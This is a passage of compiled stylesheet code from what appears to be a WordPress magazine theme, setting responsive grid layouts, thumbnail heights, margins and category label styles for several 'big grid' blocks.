    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
  }
  .td_block_big_grid_8 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
    opacity: 0.9;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
    opacity: 0.8;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
    opacity: 0.8;
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
      margin: 0 15px 13px !important;
    }
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img {
    top: auto;
    left: auto;
    margin: 0 20px 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
    font-size: 30px;
    line-height: 36px;
  }
  /*
    Big grid 9
  */
  .td_block_big_grid_9 .td-big-grid-post {
    width: 25%;
    float: left;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 50%;
      margin-bottom: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: bold;
  }
  .td_block_big_grid_9 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 2px;
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 330px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
    margin-right: 0;
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: auto;
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_9 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_9 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-post-category {
    background-color: #4db2ec;
  }
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
    margin-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
    margin-right: 0;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-post-category {
    padding: 2px 7px;
    background-color: #4db2ec;
  }
  /*
    Big grid 10
  */
  .td_block_big_grid_10 .td-big-grid-post {
    float: left;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      padding-right: 0;
      margin-bottom: 2px;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post:last-child {
    padding-right: 0;
  }
  .td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_10 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10 .td-module-thumb {
    height: 350px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_10 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .entry-thumb {
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_10 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post-0 {
    width: 50%;
  }
  .td_block_big_grid_10 .td-big-grid-post-1,
  .td_block_big_grid_10 .td-big-grid-post-2 {
    width: 25%;
  }
  .td_block_big_grid_10 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_10 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
      position: absolute;
      top: auto;
      bottom: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
      position: static;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
      top: 0;
      bottom: auto;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
    width: 100%;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
    padding-right: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
    margin: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  /*
    Big grid 11
  */
  .td_block_big_grid_11 .td-big-grid-post {
    float: left;
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: 500;
  }
  .td_block_big_grid_11 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_11 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_11 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_11 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 {
    width: 30%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 {
      width: 50%;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 360px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 282px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-meta-align {
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td_module_mx11 {
    width: 40%;
    padding-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 {
      width: 50%;
      padding-right: 2px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 179px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_11 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-1 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-1 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
      margin-top: 2px;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-3 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
    margin-top: 2px;
  }
  .td_block_big_grid_11 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
  }
  .td_block_big_grid_11.td-grid-style-6 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-6 .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  /*
    Big grid 12
  */
  .td_block_big_grid_12 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_12 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_12 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
      margin-top: 2px;
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 {
    width: 51%;
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 451px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 291px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 240px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1,
  .td_block_big_grid_12 .td-big-grid-post-2 {
    width: 49%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1,
    .td_block_big_grid_12 .td-big-grid-post-2 {
      width: 50%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 150px;
      margin-top: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
      margin-top: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
